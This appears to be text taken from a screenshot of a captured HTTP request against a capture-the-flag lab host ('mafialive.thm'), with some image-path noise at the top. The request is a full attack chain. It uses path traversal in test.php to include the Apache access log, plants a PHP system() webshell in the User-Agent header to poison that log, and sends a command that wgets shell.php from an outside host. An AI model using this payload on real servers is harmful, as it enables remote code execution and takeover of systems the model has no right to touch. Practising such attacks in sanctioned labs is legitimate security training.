 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=
wget%20http://10.2.2.241:8000/shell.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9